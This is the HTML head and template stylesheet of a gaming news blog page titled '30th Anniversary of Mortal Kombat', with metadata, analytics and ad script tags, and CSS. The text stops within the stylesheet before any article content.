

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html
body_size: 46078
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6481958362484067608/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg' rel='image_src'/>
<meta content='30th Anniversary of Mortal Kombat' name='description'/>
<meta content='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' property='og:url'/>
<meta content='30th Anniversary of Mortal Kombat' property='og:title'/>
<meta content='30th Anniversary of Mortal Kombat' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/w1200-h630-p-k-no-nu/agMDQccrtGSkYo4x.jpg' property='og:image'/>
<title>
30th Anniversary of Mortal Kombat - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='30th Anniversary of Mortal Kombat' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg' property='og:image'/>
<meta content='30th Anniversary of Mortal Kombat' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='30th Anniversary of Mortal Kombat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg' name='twitter:image'/>
<meta content='30th Anniversary of Mortal Kombat' name='twitter:title'/>
<meta content='30th Anniversary of Mortal Kombat' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
